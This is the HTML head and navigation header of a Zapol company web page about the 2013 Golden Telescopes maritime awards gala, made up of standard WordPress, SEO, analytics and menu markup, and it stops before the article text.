

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/en/zlote-lunetygolden-telescopes-2013-awarded/
body_size: 81257
content:
<!DOCTYPE html>

<html class="no-js" lang="en-GB">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://zapol.com.pl/zlote-lunety-rozdane/" hreflang="pl" />
<link rel="alternate" href="https://zapol.com.pl/en/zlote-lunetygolden-telescopes-2013-awarded/" hreflang="en" />
<link rel="alternate" href="https://zapol.com.pl/de/zlote-lunetygolden-fernrohre-2013-vergeben/" hreflang="de" />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Złote Lunety/Golden Telescopes 2013 Awarded - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/en/zlote-lunetygolden-telescopes-2013-awarded/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="pl_PL" />
	<meta property="og:locale:alternate" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Złote Lunety/Golden Telescopes 2013 Awarded - Zapol" />
	<meta property="og:description" content="On 26 April 2013, the Golden Telescopes 2012 awards gala was held by Obserwator Morski magazine on the ship Dar Młodzieży by the Chrobry Embankment. The invitation-only event also included the release of the book Monografia Zachodniopomorskich Menadżerów [Monograph on West Pomeranian Managers]. The gala enjoyed great interest among the Szczecin business community, the sea trade and the media. more" />
	<meta property="og:url" content="https://zapol.com.pl/en/zlote-lunetygolden-telescopes-2013-awarded/" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="article:published_time" content="2015-10-08T08:49:35+00:00" />
	<meta property="article:modified_time" content="2021-04-20T12:43:55+00:00" />
	<meta property="og:image" content="https://zapol.com.pl/wp-content/uploads/2021/04/gala-klub-100-46-2.jpg" />
	<meta property="og:image:width" content="1880" />
	<meta property="og:image:height" content="734" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zapolowo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="zapolowo" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/en/zlote-lunetygolden-telescopes-2013-awarded/","url":"https://zapol.com.pl/en/zlote-lunetygolden-telescopes-2013-awarded/","name":"Złote Lunety/Golden Telescopes 2013 Awarded - Zapol","isPartOf":{"@id":"https://zapol.com.pl/en/start-en/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/en/zlote-lunetygolden-telescopes-2013-awarded/#primaryimage"},"image":{"@id":"https://zapol.com.pl/en/zlote-lunetygolden-telescopes-2013-awarded/#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2021/04/gala-klub-100-46-2.jpg","datePublished":"2015-10-08T08:49:35+00:00","dateModified":"2021-04-20T12:43:55+00:00","author":{"@id":"https://zapol.com.pl/en/start-en/#/schema/person/d25a5944f229435b5ea911240953e30e"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/en/zlote-lunetygolden-telescopes-2013-awarded/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://zapol.com.pl/en/zlote-lunetygolden-telescopes-2013-awarded/#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2021/04/gala-klub-100-46-2.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2021/04/gala-klub-100-46-2.jpg","width":1880,"height":734},{"@type":"WebSite","@id":"https://zapol.com.pl/en/start-en/#website","url":"https://zapol.com.pl/en/start-en/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/en/start-en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://zapol.com.pl/en/start-en/#/schema/person/d25a5944f229435b5ea911240953e30e","name":"zapolowo","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://zapol.com.pl/en/start-en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10d41cc6b856e01bfca779d0616799ad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10d41cc6b856e01bfca779d0616799ad?s=96&d=mm&r=g","caption":"zapolowo"},"url":"https://zapol.com.pl/en/author/zapolowo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Feed" href="https://zapol.com.pl/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Comments Feed" href="https://zapol.com.pl/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Złote Lunety/Golden Telescopes 2013 Awarded Comments Feed" href="https://zapol.com.pl/en/zlote-lunetygolden-telescopes-2013-awarded/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/posts/2181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=2181' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fen%2Fzlote-lunetygolden-telescopes-2013-awarded%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fen%2Fzlote-lunetygolden-telescopes-2013-awarded%2F&#038;format=xml&#038;lang=en" />

	</head>

	<body class="post-template-default single single-post postid-2181 single-format-standard">

		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl/en/start-en" rel="home"></a> -->
						<a href="https://zapol.com.pl/en/start-en" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Click to view the navigation</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://zapol.com.pl/en/the-company/">The Company</a></li>
<li id="menu-item-6426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a>Offer</a>
<ul class="sub-menu">
	<li id="menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6427"><a href="https://zapol.com.pl/en/design-studio/">Design Studio</a></li>
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://zapol.com.pl/en/printing/">Printing</a></li>
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://zapol.com.pl/en/gifts/">Gifts</a></li>
	<li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6430"><a href="https://zapol.com.pl/en/publishing/">Publishing</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://zapol.com.pl/en/book-bindery/">Book Bindery</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://zapol.com.pl/en/multimedia-en/">Multimedia</a></li>
	<li id="menu-item-6435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6435"><a href="https://zapol.com.pl/en/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-6437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6437"><a>People</a>
<ul class="sub-menu">
	<li id="menu-item-6438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6438"><a href="https://zapol.com.pl/en/the-company/management/">Management</a></li>
	<li id="menu-item-6439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://zapol.com.pl/en/team/office/">Office</a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://zapol.com.pl/en/team/accounts/">Accounts</a></li>
	<li id="menu-item-6441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6441"><a href="https://zapol.com.pl/en/team/client-services/">Client Services</a></li>
	<li id="menu-item-6442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442"><a href="https://zapol.com.pl/en/team/graphic-designers/">Design Studio</a></li>
	<li id="menu-item-6444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6444"><a href="https://zapol.com.pl/en/team/publications/">Publications</a></li>
	<li id="menu-item-6445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6445"><a href="https://zapol.com.pl/en/team/production/">Production</a></li>
	<li id="menu-item-6446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446"><a href="https://zapol.com.pl/en/team/transport-and-logistics/">Transport and Logistics</a></li>
	<li id="menu-item-6447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://zapol.com.pl/en/team/at-work/">At work</a></li>
</ul>
</li>
<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://zapol.com.pl/en/contact/">Contact</a></li>
<li id="menu-item-4860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4860"><a>Language</a>
<ul class="sub-menu">
